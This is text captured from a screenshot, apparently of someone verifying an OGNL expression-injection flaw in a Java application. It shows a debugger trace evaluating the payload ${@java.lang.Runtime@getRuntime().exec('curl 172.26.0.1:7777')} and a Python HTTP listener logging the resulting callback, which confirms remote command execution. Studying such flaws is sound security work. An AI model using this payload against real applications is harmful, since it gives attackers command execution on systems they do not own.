 26 try {
27 Object o = stack.findValue(g); stack: OgnlValueStack@54794 g: "@java.lang.Runtime@getRuntime().exec('curl 172.26.0.1:7777')" o: "Pro
28 value = o == null ? "" : o.toString(); o: "Process[pid=686, exitValue="not exited"]"
29 } catch (Exception var10) {
30 value = "";
命令提示符
命令提示符
命令提示符 - python -m http.
Microsoft Windows [版本 10.0.22000.675]
(c) Microsoft Corporation。保留所有权利。
C:\Users\ppp>python -m http.server 7777
Serving HTTP on :: port 7777 (http://[::]:7777/) ...
::ffff:172.26.0.1 - - [07/Jun/2022 14:08:09] "GET / HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
C:\Users\ppp>python -m http.server 7777
Serving HTTP on :: port 7777 (http://[::]:7777/) ...
::ffff:172.26.0.1 - - [07/Jun/2022 14:09:50] "GET / HTTP/1.1" 200 -
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
expression = "/${@java.lang.Runtime@getRuntime().exec('curl 172.26.0.
stack = {OgnlValueStack@54794}
sb = {StringBuilder@54795} ""
p = {Pattern@54797} "\$\{([^}]*)\}"
m = {Matcher@54798} "java.util.regex.Matcher[pattern=\$\{([^}]*)\} reg
previous = 0
g = "@java.lang.Runtime@getRuntime().exec('curl 172.26.0.1:7777')"
start = 1
o = {ProcessImpl@54803} "Process[pid=686, exitValue="not exited"]"
pid = 686
processHandle = {ProcessHandleImpl@54808} "686"
exitcode = 0
hasExited = false
stdin = {ProcessImpl$ProcessPipeOutputStream@54809}
stdout = {ProcessImpl$ProcessPipeInputStream@54810}
stderr = {ProcessImpl$ProcessPipeInputStream@54811}
stdout_inner_stream = null